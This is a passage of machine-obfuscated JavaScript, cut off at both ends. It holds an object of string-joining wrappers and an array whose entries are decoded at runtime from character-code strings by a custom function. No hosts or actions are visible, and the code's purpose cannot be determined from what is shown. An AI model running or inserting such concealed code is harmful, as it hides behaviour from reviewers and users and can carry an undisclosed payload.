_0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[